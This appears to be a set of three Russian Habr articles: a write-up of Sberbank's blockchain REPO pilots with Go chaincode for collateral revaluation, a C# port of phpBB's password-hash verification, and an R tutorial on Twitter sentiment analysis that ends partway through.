Исходный код проекта по эмиссии облигации МТС был выложен в открытый доступ на GitHub. Даже не вдаваясь в алгоритм работы, можно понять, что в жизненном цикле сделки блокчейну отводилась довольно скромная роль транспорта клиринговых поручений. С другой стороны, на основе этих поручений изменялись балансы счетов — так что с точки зрения бизнес-логики это было интересней, чем простой сервис электронного документооборота.
Главным преимуществом решения была универсальность. Схема «два контрагента и регистратор» покрывает практически любую сделку на внебиржевом рынке, а с небольшими изменениями — большую часть коммерческих сделок вообще.
«РЕПО 1.0»
----------
В новом проекте на блокчейне мы решили показать, как в децентрализованной системе реализовать РЕПО — repurchase agreement — займ денег под обеспечение ценными бумагами. Обычно эти и другие сделки на внебиржевом рынке проходят через посредников — депозитарий, клиринг-хаусы, брокеров.
В этом проекте мы заключали сделку РЕПО между Сбербанком и зарубежным партнером. В нем использовался уже Hyperledger Fabric версии 1.2. По сравнению с облигациями МТС у нас было два отличия:
* К блокчейну подключалось только двое участников сделки, чьи депозитарии — Euroclear и Clearstream — получали все поручения по традиционным каналам передачи данных из бэк-офисов Сбербанка и его контрагента.
* В смарт-контракте мы реализовали сложную бизнес-логику: ежедневно в блокчейн загружались котировки ценной бумаги, выступавшей обеспечением по займу, а смарт-контракт рассчитывал необходимость и сумму досрочного погашения, с учетом изменившейся стоимости обеспечения, дисконта, календаря выходных бирж и других параметров. Такую P2P-синхронизацию алгоритмов расчета между участниками невозможно получить без распределенного реестра. Это гораздо удобнее чем самостоятельный расчет обязательств и сумм каждой стороной — никаких трудоемких сверок, никаких подтверждений.
Между контрагентами организовали чат и документооборот в рамках канала. Данные по ним сохранялись в блокчейн. После каждого изменения в распределенном реестре участники канала получали оповещение на электронную почту.
«РЕПО 1.0» мы прорабатывали и с юридической стороны. С помощью одной крупной юридической фирмы проводили анализ кейсов Высокого суда Лондона. Кроме того, ЭЦП банка и его контрагента использовали разные криптографические алгоритмы.
### Как работает «РЕПО 1.0»?
У каждого участника сделки есть своя блокчейн-нода. Все ноды соединены друг с другом в P2P-сеть. Предположим, нужно заключить сделку. Мы разворачиваем между участниками сделки смарт-контракт, где полностью описан финансовый инструмент.
После создания контракта с нашей стороны его подписывает трейдер. Клиент также просматривает и подписывает контракт. Затем подписи просматриваются и верифицируются. В этом кейсе сделка проводилась по английскому праву, данные об ЭЦП были внесены в документ GMRA. Для подписания со стороны клиента нужна верификация того, что в сертификате подписи присутствует уполномоченное для этого лицо. Наконец, клиент акцептует контракт и соглашается со всеми условиями. К подписанному контракту можно прикреплять любое количество документов.
После этого контракт получает статус «в работе». Контракт «в работе» автоматически перерасчитывается при подгрузке новых рыночных цен. Если в контракте присутствует ценная бумага, берется рыночная цена, производится перерасчет Loan-To-Value (LTV) — отношения суммы займа к стоимости обеспечения в ценных бумагах. LTV — один из ключевых терминов в сделке РЕПО, его значение прописывается в контракте. Цена акций резко возросла — и LTV становится меньше чем указан в GMRA (когда речь идет об английском праве). Соответственно, банк возвращает клиенту ценные бумаги (как один из вариантов), так как с учетом новых цен получается, что банк держит более высокое обеспечение.
Но если LTV становится больше, то программа позволяет распечатать collateral notice — уведомление клиенту о необходимости внести дополнительное обеспечение (акции или деньги), чтобы значение LTV вернулось к начальному. Раньше collateral notice можно было отправить только почтой, для этого создавались отдельные документы, и во время создания этих документов LTV мог снова меняться. Сейчас мы с клиентом видим одни и те же расчеты онлайн, можем легко взаимодействовать.
Кроме того, программа каждый день фиксирует цену обратного выкупа ценных бумаг с учетом процентов. Если клиент при подгрузке рыночной цены с ней не согласен, он смотрит полный лог перерасчетов — что было, что стало, какая цена подгрузилась, откуда взялась. И затем начинает обсуждение в чате.
«РЕПО 2.0»
----------
Мы хотели, чтобы наше РЕПО на блокчейне могло инициировать движение реальных активов на основании своей внутренней логики. Но в РЕПО 1.0 из-за организационных трудностей с подключением западных депозитариев мы этого достигнуть еще не смогли. Так что мы начали новый пилот «РЕПО 2.0». У него было две цели:
* Сделка должна проходить с участием двух сторон и депозитария, максимально задействовать инфраструктуру проекта облигации МТС.
* Блокчейн необходимо наделить полномочиями по переоценке обеспечения и выставлению маржин-колла, который мог бы автоматически исполняться депозитарием, подключенным к распределенной сети.
К проекту сразу захотел подключиться НРД. Чтобы приземлить сделку, инициированную в блокчейне, на консервативное поле федеральных законов, регулирующих отечественный финансовый рынок, мы с юристами проработали пятистраничное допсоглашение к договору электронного документооборота. Его подписали все участники сделки и НРД.
НРД в этой сделке выступил клиринг-хаусом. Он выполнял все поручения по движению средств и ценных бумаг. Эта сделка была заключена по российскому праву.
Клиент акцептовал договор электронной подписью. Затем договор своей подписью акцептовал Сбербанк — проверил соответствие всех параметров нужным значениям и полномочия человека, акцептовавшего со стороны клиента. После этого контракт ушел в работу. НРД подгружал рыночные данные, смарт-контракт производил перерасчеты.
### Как работает «РЕПО 2.0»?
Для разворачивания сети и взаимодействия клиентского интерфейса с чейн-кодом мы использовали решение [Fabric Starter](https://github.com/olegabu/fabric-starter). Вместо штатного для HLF grpc-интерфейса оно предоставляет REST API, что в нашем случае значительно снизило трудоемкость интеграции.
Сеть поднималась следующим образом. Каждая из трех сторон после предварительной установки на сервере Docker запускала Fabric Starter, который создавал контейнеры с компонентами узла. Эти компоненты включали внешний peer для взаимодействия с другими организациями и REST API-сервис, через который шло взаимодействие узла с клиентским приложением. При запуске Starter также задавалась конфигурация блокчейн-сети и создавался приватный канал, в который устанавливался чейн-код с endorsement-policy. В нашем случае каждая транзакция должна иметь подписи всех трех участников.
Для организации связи серверов участников на фазе тестирования использовали Docker Swarm, однако для совершения реальной сделки по соображениям безопасности перешли на DNS. За транспорт сообщений отвечает сама платформа, данные передаются через интернет с шифрованием TLS.
Техническая сторона вопроса
---------------------------
Процесс разработки распределенного приложения на HLF начинается довольно традиционно — со структур данных и чейн-кода (по сути, набора хранимых процедур), вызов которого приводит к сохранению, изменению или чтению этих структур из леджера. Платформа позволяет использовать для разработки чейн-кодов и СУБД для локального хранилища различные языки программирования. Мы отдаем предпочтение Go и CouchDB соответственно.
Центральная сущность для проектов РЕПО в нашей модели данных — это сам контракт и его дочерние обязательства. Они создавались для каждого из двух пилотов, а также для маржин-коллов. Такая архитектура была шагом вперед по сравнению с моделью облигации МТС, которая базировалась на сущности «Поручение». Самостоятельные объекты создавались и для ценных бумаг, которые, таким образом, были частично токенизированы. А вот развитие эксперимента с ведением счетов и виртуальной токенизацией денег мы решили отложить до одной из следующих версий решения.
Основные функции нашего решения:
* Создать контракт.
* Подписать контракт своей ЭЦП, подтверждающий согласие с условиями контракта.
* Загрузить рыночные цены и запустить пересчет стоимости обеспечения. Ее отклонение от заданного порога вызывало создание нового обязательства по маржин-коллу.
* Отразить статус исполнения обязательства.
С технической стороны здесь наиболее интересна процедура переоценки. Разберем ее подробнее.
По бизнес-процессу процедура должна запускаться раз в день, после того, как Оракул (в пилоте «РЕПО 2.0» его роль исполнял НРД) загрузил в систему обновленные котировки ценных бумаг.
```
func (t *CIBContract) recalculationData(stub shim.ChaincodeStubInterface, loadData *loadDataType, curDay string) pb.Response {...}
```
Главный цикл процедуры проходит по всем ценным бумагам, для которых были обновлены котировки.
```
for _, securities := range loadData.Securities {...}
```
Далее осуществляется несколько проверок. Например, если на бирже, с которой поступили рыночные данные, сегодня выходной день, то пересчет не должен происходить.
```
if t.checkHoliday(stub, contract.Settings.Calendars) == "yes" {
hisYes := historyType{curDay, "LoadData. Calendar", "System", "LoadData. Today is holiday ! No load market data to contract !"}
...
contract.History = append(contract.History, hisYes)
…
err = stub.PutState(contrID, contractJSONasBytes)
}
```
Для расчета обновленной цены облигаций к загруженной чистой цене прибавляется начисленный купонный доход (НКД). В пилоте была реализована поддержка схемы 30/360 для расчета НКД.
```
priceIzm = float64(securities.Price + float64(securities.CouponRate)*float64((int(settlementDate.Year()) - int(dateStart.Year()))*360 + (int(settlementDate.Month()) - int(dateStart.Month()))*30 + (int(settlementDate.Day()) - int(dateStart.Day())))*100/360/100)
curCurrVal = priceIzm
```
Если валюта сделки отличается от валюты, в которой котируется ценная бумага, осуществляется курсовой пересчет.
```
if contract.GeneralTerms.PurchasePrice.Currency != securities.Currency {
curCurrName = securities.Currency + "-" + contract.GeneralTerms.PurchasePrice.Currency
for _, currency := range loadData.Currencies {
if currency.Name == curCurrName {
curCurrVal = priceIzm * currency.Value
}
}
}
```
Теперь нам необходимо рассчитать LTV. Сохраним старое значение коэффициента для истории.
```
oldCurLTV := contract.MarginingTerms.CurrentLTV
```
Необходимо учесть маржин-коллы, исполненные в течении жизни сделки. Требования могут приходить с обеих сторон, причем в двух формах:
* Ценными бумагами. Заемщик вносит дополнительное обеспечение в случае падения рыночной цены обеспечения. Кредитор возвращает часть обеспечения в случае роста цены.
* Деньгами. Заемщик досрочно возвращает часть кредита, которая перестала покрываться подешевевшим обеспечением. Кредитор увеличивает сумму займа в ответ на рост стоимости обеспечения.
В первом случае просто обновляется количество бумаг в обеспечении. А в случае внесения денег на них так же необходимо начислять доходность, указанную в дополнительных условиях сделки.
```
for _, addCollateral := range contract.MarginingTerms.AddCollateral {
currSumCollateral := addCollateral.Sum + (addCollateral.Sum*contract.MarginingTerms.RateOnCashMargin*float64(deltaColDate) /
float64(contract.MarginingTerms.Basis))/100
...
allSumCollateral = allSumCollateral + currSumCollateral
...
ht := historyType{curDay, System", "LoadData. Recalculation data(addCollateral) Contract " + contrID + " - currSumCollateral: " + strconv.FormatFloat(float64(currSumCollateral), 'f', 2, 64) ... }
...
contract.History = append(contract.History, ht)
}
```
Мы рассчитываем общую сумму обратного выкупа — по сути это величина кредита с процентами, которую нам необходимо вернуть.
```
rePurchasePriceCur := contract.GeneralTerms.PurchasePrice.Sum + (contract.GeneralTerms.PurchasePrice.Sum*contract.GeneralTerms.RepoRate*float64(deltaSigningDate)/float64(contract.MarginingTerms.Basis))/100
```
Теперь рассчитываем коэффициент LTV. Для этого вычитаем из цены выкупа внесенное обеспечение в деньгах и делим получившуюся величину на общую стоимость бумаг в обеспечении. Суммы, которые вносил кредитор, идут со знаком «–» и будут прибавлены к цене выкупа.
```
contract.MarginingTerms.CurrentLTV = (rePurchasePriceCur - allSumCollateral) * float64(100) / (float64(contract.GeneralTerms.PurchasedSecurities.Quantity) * curCurrVal)
```
Наконец рассчитываем триггеры в контракте. Эта же процедура создаст объекты поручений на маржин-колл, если значение LTV отклонилось от заданного коридора.
```
contract = t.checkTriggerEvents(stub, "LoadData", contract, curDay, securities)
```
И записываем информацию в историю для отображения на UI.
```
ht := historyType{curDay, "System", "LoadData. Recalculation data(change curLTV, ADTV) Contract " + contrID + " - oldCurLTV: " + strconv.FormatFloat(float64(oldCurLTV), 'f', 2, 64) + ", newCurLTV: " + strconv.FormatFloat(float64(contract.MarginingTerms.CurrentLTV), 'f', 2, 64)...}
contract.History = append(contract.History, ht)
```
Подведем итоги
--------------
Такая схема может работать не только с ценными бумагами и контрактами, но и в других сценариях. Например, с поставками электроэнергии, где есть разные тарифы, разные подключения в разное время. Или с факторингом — кредитованием поставщиков по сигналам отгрузки товара. В экономике много юзкейсов, когда каждый использует свои источники данных, которые приходится сверять.
Наша цель — создать сеть, которая соединяет банки друг с другом и их клиентами в масштабах страны, и с помощью смарт-контрактов описать в ней контракты не крипто-, а традиционной экономики — финансовые инструменты. Такая сеть будет стабильной, открытой, и, как полагается в P2P-сети, здесь ни у кого не будет особого статуса. | https://habr.com/ru/post/442692/ | null | ru | null |
# Интеграция phpBB с приложением на C#

Доброй ночи, господа и дамы!
Я думаю, все помнят, как в свое время были популярны форумы и, конечно же, были популярны форумы на phpBB. Сегодня они, к моему некоторому сожалению, уступают место соц. сетям, но еще не до конца отошли в мир иной.
Мой сегодняшний пост будет о том, как я интегрировал phpBB с приложением на C# в части аутентификации пользователей. Не думаю, что многим он будет интересен, но, как мне кажется, найдутся люди…
Для начала, откроем файл **includes\functions.php** и найдем функции **phpbb\_check\_hash**, **\_hash\_crypt\_private** и **\_hash\_encode64**. Именно их нам и предстоит портировать на C# и именно они аутентифицирует пользователей в phpBB.
Подключим следующие библиотеки:
```
using System.Security.Cryptography;
using System.Text;
```
И начнем аккуратно переводить функции на другой язык. Я заведомо не менял названия функций и переменных в соответствие с принятым в C# форматом, а оставил их такими, как и в phpBB.
```
public bool phpbb_check_hash(string password, string hash)
{
var itoa64 = "./0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";
if (hash.Length == 34)
{
return (_hash_crypt_private(password, hash, itoa64) == hash) ? true : false;
}
return (Md5(Encoding.UTF8.GetBytes(password)) == Encoding.UTF8.GetBytes(hash)) ? true : false;
}
```
```
public string _hash_crypt_private(string password, string setting, string itoa64)
{
var output = "*";
if (setting.Substring(0, 3) != "$H$" && setting.Substring(0, 3) != "$P$")
{
return output;
}
var countLog2 = itoa64.IndexOf(setting[3]);
if (countLog2 < 7 || countLog2 > 30)
{
return output;
}
var count = 1 << countLog2;
var salt = setting.Substring(4, 8);
if (salt.Length != 8)
{
return output;
}
var str = new byte[Encoding.UTF8.GetBytes(salt).Length + Encoding.UTF8.GetBytes(password).Length];
Array.Copy(Encoding.UTF8.GetBytes(salt), 0, str, 0, Encoding.UTF8.GetBytes(salt).Length);
Array.Copy(Encoding.UTF8.GetBytes(password), 0, str, Encoding.UTF8.GetBytes(salt).Length,
Encoding.UTF8.GetBytes(password).Length);
var hash = Md5(str);
do
{
str = new byte[hash.Length + Encoding.UTF8.GetBytes(password).Length];
Array.Copy(hash, 0, str, 0, hash.Length);
Array.Copy(Encoding.UTF8.GetBytes(password), 0, str, hash.Length, Encoding.UTF8.GetBytes(password).Length);
hash = Md5(str);
} while (--count != 0);
output = setting.Substring(0, 12);
output += _hash_encode64(hash, 16, itoa64);
return output;
}
```
```
public string _hash_encode64(byte[] input, int count, string itoa64)
{
var output = "";
var i = 0;
do
{
int value = input[i++];
output += itoa64[value & 0x3f];
if (i < count)
{
value |= input[i] << 8;
}
output += itoa64[(value >> 6) & 0x3f];
if (i++ >= count)
{
break;
}
if (i < count)
{
value |= input[i] << 16;
}
output += itoa64[(value >> 12) & 0x3f];
if (i++ >= count)
{
break;
}
output += itoa64[(value >> 18) & 0x3f];
} while (i < count);
return output;
}
```
```
public byte[] Md5(byte[] str)
{
var md5CryptoServiceProvider = new MD5CryptoServiceProvider();
return md5CryptoServiceProvider.ComputeHash(str);
}
```
Я не знаю, пригодится ли этот код кому-то, но в свое время я перерыл очень много форумов, но так и ничего не нашел на эту тему. Именно поэтому я и решил поделиться кодом с общественностью.
Заранее спасибо за Ваши комментарии! | https://habr.com/ru/post/189240/ | null | ru | null |
# Анализ тональности высказываний в Twitter: реализация с примером на R
Социальные сети (Twitter, Facebook, LinkedIn) — пожалуй, самая популярная бесплатная доступная широкой общественности площадка для высказывания мыслей по разным поводам. Миллионы твитов (постов) ежедневно — там кроется огромное количество информации. В частности, Twitter широко используется компаниями и обычными людьми для описания состояния дел, продвижения продуктов или услуг. Twitter также является прекрасным источником данных для проведения интеллектуального анализа текстов: начиная с логики поведения, событий, тональности высказываний и заканчивая предсказанием трендов на рынке ценных бумаг. Там кроется огромный массив информации для интеллектуального и контекстуального анализа текстов.
В этой статье я покажу, как проводить простой анализ тональности высказываний. Мы загрузим twitter-сообщения по определенной теме и сравним их с базой данных позитивных и негативных слов. Отношение найденных позитивных и негативных слов называют *отношением тональности*. Мы также создадим функции для нахождения наиболее часто встречающихся слов. Эти слова могут дать полезную контекстуальную информацию об общественном мнении и тональности высказываний. Массив данных для позитивных и негативных слов, выражающих мнение (тональных слов) взят из [Хью и Лью, KDD-2004](http://www.cs.uic.edu/~liub/FBS/sentiment-analysis.html#lexicon).
Реализация на R с применением `twitteR, dplyr, stringr, ggplot2, tm, SnowballC, qdap` и `wordcloud`. Перед применением нужно установить и загрузить эти пакеты, используя команды `install.packages()` и `library()`.
#### Загрузка Twitter API
Первый шаг — зарегистрироваться на [портале разработчиков для Twitter](https://dev.twitter.com/) и пройти авторизацию. Вам понадобятся:
```
api_key = "Ваш ключ API"
api_secret = "Ваш api_secret пароль"
access_token = "Ваш токен доступа"
access_token_secret = "Ваш пароль токена доступа"
```
После получения этих данных авторизируемся для получения доступа к Twitter API:
```
setup_twitter_oauth(api_key,api_secret,access_token,access_token_secret)
```
#### Загрузка словарей
Следующий шаг — загрузить массив позитивных и негативных тональных слов (словарь) в рабочую папку R. Слова можно будет достать из переменных, `positive` и `negative`, как показано ниже.
```
positive=scan('positive-words.txt',what='character',comment.char=';')
negative=scan('negative-words.txt',what='character',comment.char=';')
positive[20:30]
```
```
## [1] "accurately" "achievable" "achievement" "achievements"
## [5] "achievible" "acumen" "adaptable" "adaptive"
## [9] "adequate" "adjustable" "admirable"
```
```
negative[500:510]
```
```
## [1] "byzantine" "cackle" "calamities" "calamitous"
## [5] "calamitously" "calamity" "callous" "calumniate"
## [9] "calumniation" "calumnies" "calumnious"
```
Всего 2006 позитивных и 4783 негативных слова. Раздел выше также показывает некоторые примеры слов из этих словарей.
Можно добавлять в словари новые слова или удалять существующие. С помощью кода ниже мы добавляем слово `cloud` в словарь `positive` и удаляем его из словаря `negative`.
```
positive=c(positive,"cloud")
negative=negative[negative!="cloud"]
```
#### Поиск по twitter-сообщениям
Следующий шаг — задать строку поиска по twitter-сообщениям и присвоить ее значение переменной, `findfd`. Количество твитов, которые будут использованы для анализа, присваивается другой переменной, `number`. Время на поиск по сообщениям и извлечение информации зависит от этого числа. Медленное соединение с Интернет или сложный поисковый запрос могут привести к задержкам.
```
findfd= "CyberSecurity"
number= 5000
```
В коде выше используется строка «CyberSecurity» и 5000 твитов. Код для поиска по twitter:
```
tweet=searchTwitter(findfd,number)
```
```
## Time difference of 1.301408 mins
```
##### Получение текста твитов
У твитов множество дополнительных полей и системной информации. Мы используем функцию `gettext()` для получения текстовых полей и присвоим получившийся список переменной `tweetT`. Функция применяется ко всем 5000 твитов. Код ниже также показывает результат выборки для первых пяти сообщений.
```
tweetT=lapply(tweet,function(t)t$getText())
head(tweetT,5)
```
```
## [[1]]
## [1] "RT @PCIAA: \"You must have realtime technology\" how do you defend against #Cyberattacks? @FireEye #cybersecurity http://t.co/Eg5H9UmVlY"
##
## [[2]]
## [1] "@MPBorman: #Cybersecurity on agenda for 80% corporate boards http://t.co/eLfxkgi2FT @CS
http://t.co/h9tjop0ete http://t.co/qiyfP94FlQ"
##
## [[3]]
## [1] "The FDA takes steps to strengthen cybersecurity of medical devices | @scoopit via @60601Testing http://t.co/9eC5LhGgBa"
##
## [[4]]
## [1] "Senior Solutions Architect, Cybersecurity, NYC-Long Island region, Virtual offic... http://t.co/68aOUMNgqy #job#cybersecurity"
##
## [[5]]
## [1] "RT @Cyveillance: http://t.co/Ym8WZXX55t #cybersecurity #infosec - The #DarkWeb As You Know It Is A Myth via @Wired http://t.co/R67Nh6Ck70"
```
##### Функция очищения текста
На этом шаге напишем функцию, которая выполнит ряд команд и очистит текст: удалит знаки пунктуации, специальные символы, ссылки, дополнительные пробелы, цифры. Эта функция также приводит символы в верхнем регистре к нижнему, используя `tolower()`. Функция `tolower()` часто выдает ошибку, если встречает специальные символы, и выполнение кода останавливается. Чтобы этого не допустить, напишем функцию для перехвата ошибок, `tryTolower`, и используем ее в коде функции очищения текста.
```
tryTolower = function(x)
{
y = NA
# tryCatch error
try_error = tryCatch(tolower(x), error = function(e) e)
# if not an error
if (!inherits(try_error, "error"))
y = tolower(x)
return(y)
}
```
Функция clean() очищает твиты и разбивает строки на векторы слов.
```
clean=function(t){
t=gsub('[[:punct:]]','',t)
t=gsub('[[:cntrl:]]','',t)
t=gsub('\\d+','',t)
t=gsub('[[:digit:]]','',t)
t=gsub('@\\w+','',t)
t=gsub('http\\w+','',t)
t=gsub("^\\s+|\\s+$", "", t)
t=sapply(t,function(x) tryTolower(x))
t=str_split(t," ")
t=unlist(t)
return(t)
}
```
##### Очищение и разбиение твитов на слова
На этом шаге мы применим функцию `clean()`, чтобы очистить 5000 твитов. Результат будет храниться в переменной-списке `tweetclean`. Нижеследующий код также показывает первые пять твитов, очищенных и разбитых на слова с помощью этой функции.
```
tweetclean=lapply(tweetT,function(x) clean(x))
head(tweetclean,5)
```
```
## [[1]]
## [1] "rt" "pciaa" "you" "must"
## [5] "have" "realtime" "technology" "how"
## [9] "do" "you" "defend" "against"
## [13] "cyberattacks" "fireeye" "cybersecurity"
##
## [[2]]
## [1] "mpborman" "cybersecurity" "on" "agenda"
## [5] "for" "" "corporate" "boards"
## [9] " " "cs"
##
## [[3]]
## [1] "the" "fda" "takes" "steps"
## [5] "to" "strengthen" "cybersecurity" "of"
## [9] "medical" "devices" "" "scoopit"
## [13] "via" "testing"
##
## [[4]]
## [1] "senior" "solutions" "architect"
## [4] "cybersecurity" "nyclong" "island"
## [7] "region" "virtual" "offic"
## [10] "" "jobcybersecurity"
##
## [[5]]
## [1] "rt" "cyveillance" "" "cybersecurity"
## [5] "infosec" "" "the" "darkweb"
## [9] "as" "you" "know" "it"
## [13] "is" "a" "myth" "via"
## [17] "wired"
```
#### Анализ твитов
Мы добрались до фактической задачи анализа твитов. Сравниваем тексты твитов со словарями и находим совпадающие слова. Для того, чтобы это сделать, сначала зададим функцию для подсчета позитивных и негативных слов, совпадающих со словами из нашей базы. Вот код функции `returnpscore` для подсчета позитивных совпадений.
```
returnpscore=function(tweet) {
pos.match=match(tweet,positive)
pos.match=!is.na(pos.match)
pos.score=sum(pos.match)
return(pos.score)
}
```
Теперь применим функцию к списку `tweetclean`.
```
positive.score=lapply(tweetclean,function(x) returnpscore(x))
```
Следующий шаг — задать цикл для подсчета общего количества позитивных слов в твитах.
```
pcount=0
for (i in 1:length(positive.score)) {
pcount=pcount+positive.score[[i]]
}
pcount
```
```
## [1] 1569
```
Как видно выше, в твитах 1569 позитивных слов. Аналогично можно найти количество негативных. Код ниже считает позитивные и негативные вхождения.
```
poswords=function(tweets){
pmatch=match(t,positive)
posw=positive[pmatch]
posw=posw[!is.na(posw)]
return(posw)
}
```
Эта функция применяется к списку `tweetclean`, и в цикле слова добавляются в data frame, `pdatamart`. Код ниже показывает первые 10 вхождений позитивных слов.
```
words=NULL
pdatamart=data.frame(words)
for (t in tweetclean) {
pdatamart=c(poswords(t),pdatamart)
}
head(pdatamart,10)
```
```
## [[1]]
## [1] "best"
##
## [[2]]
## [1] "safe"
##
## [[3]]
## [1] "capable"
##
## [[4]]
## [1] "tough"
##
## [[5]]
## [1] "fortune"
##
## [[6]]
## [1] "excited"
##
## [[7]]
## [1] "kudos"
##
## [[8]]
## [1] "appropriate"
##
## [[9]]
## [1] "humour"
##
## [[10]]
## [1] "worth"
```
Аналогично создается ряд функций и циклов для подсчета негативных тональных слов. Эта информация записывается в другой data frame, `ndatamart`. Вот список первых десяти негативных слов в твитах.
```
head(ndatamart,10)
```
```
## [[1]]
## [1] "attacks"
##
## [[2]]
## [1] "breach"
##
## [[3]]
## [1] "issues"
##
## [[4]]
## [1] "attacks"
##
## [[5]]
## [1] "poverty"
##
## [[6]]
## [1] "attacks"
##
## [[7]]
## [1] "dead"
##
## [[8]]
## [1] "dead"
##
## [[9]]
## [1] "dead"
##
## [[10]]
## [1] "dead"
```
#### Графики часто встречающихся негативных и позитивных слов
В этом разделе мы создадим некоторые графики, чтобы показать распределение часто встречающихся негативных и позитивных слов. Используем функцию `unlist()`, чтобы превратить списки в векторы. Векторные переменные `pwords` и `nwords` приводятся к data frame-объектам.
```
dpwords=data.frame(table(pwords))
dnwords=data.frame(table(nwords))
```
Используя пакет `dplyr`, нужно привести слова к переменным типа character и затем отфильтровать позитивные и негативные по частоте встречаемости (`frequency > 15`).
```
dpwords=dpwords%>%
mutate(pwords=as.character(pwords))%>%
filter(Freq>15)
```
Выведем основные позитивные слова и их частоту с пмощью пакета `ggplot2`. Как видим, позитивных слов всего 1569. Функция распределения показывает степень позитивной тональности.
```
ggplot(dpwords,aes(pwords,Freq))+geom_bar(stat="identity",fill="lightblue")+theme_bw()+
geom_text(aes(pwords,Freq,label=Freq),size=4)+
labs(x="Major Positive Words", y="Frequency of Occurence",title=paste("Major Positive Words and Occurence in \n '",findfd,"' twitter feeds, n =",number))+
geom_text(aes(1,5,label=paste("Total Positive Words :",pcount)),size=4,hjust=0)+theme(axis.text.x=element_text(angle=45))
```

Аналогично, выведем негативные слова и их частоту. В 5000 твитов, содержащих поисковую строку «CyberSecurity», содержится 2063 негативных слова.
